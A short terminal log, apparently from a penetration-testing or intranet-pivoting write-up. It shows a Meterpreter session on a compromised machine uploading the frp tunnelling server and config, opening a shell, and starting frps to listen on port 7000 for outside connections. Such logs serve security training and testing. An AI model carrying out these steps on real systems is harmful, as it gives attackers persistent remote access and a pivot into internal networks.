 meterpreter > upload '~/Downloads/frp_0.44.0_linux_amd64/frps'
[*] uploading  : /Users/ghtwf01/Downloads/frp_0.44.0_linux_amd64/frps -> frps
[*] Uploaded -1.00 B of 13.39 MiB (0.0%): /Users/ghtwf01/Downloads/frp_0.44.0_linux_amd64/frps -> frps
[*] Uploaded -1.00 B of 13.39 MiB (0.0%): /Users/ghtwf01/Downloads/frp_0.44.0_linux_amd64/frps -> frps
[*] uploaded   : /Users/ghtwf01/Downloads/frp_0.44.0_linux_amd64/frps -> frps
meterpreter > upload '~/Downloads/frp_0.44.0_linux_amd64/frps.ini'
[*] uploading  : /Users/ghtwf01/Downloads/frp_0.44.0_linux_amd64/frps.ini -> frps.ini
[*] Uploaded -1.00 B of 26.00 B (-3.85%): /Users/ghtwf01/Downloads/frp_0.44.0_linux_amd64/frps.ini -> frps.ini
[*] uploaded   : /Users/ghtwf01/Downloads/frp_0.44.0_linux_amd64/frps.ini -> frps.ini
meterpreter > shell
Process 125992 created.
Channel 3 created.
chmod +x frps
./frps
2022/09/23 23:48:17 [I] [root.go:211] frps uses command line arguments for config
2022/09/23 23:48:17 [I] [service.go:194] frps tcp listen on 0.0.0.0:7000
2022/09/23 23:48:17 [I] [root.go:218] frps started successfully